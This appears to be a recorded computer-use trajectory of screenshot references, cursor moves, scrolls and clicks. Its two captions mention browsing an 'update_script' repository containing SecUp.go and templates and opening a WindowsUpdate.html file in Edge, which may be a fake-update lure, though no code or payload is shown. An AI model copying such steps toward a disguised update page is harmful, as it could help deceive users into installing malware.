
mouse_move(601, 147)

- Scroll down to the update_script repository's file list with SecUp.go and the templates
scroll("down", 3)

scroll("down", 3)

mouse_move(205, 319)

mouse_move(224, 320)

mouse_move(260, 408)

mouse_move(211, 369)

mouse_move(418, 366)

- Launch File Explorer and open the recent WindowsUpdate.html so it loads in Edge
left_click(393, 564)

left_click(482, 365)

double_click(482, 365)

mouse_move(118, 201)

mouse_move(438, 316)

mouse_move(818, 198)

mouse_move(192, 323)

mouse_move(290, 324)
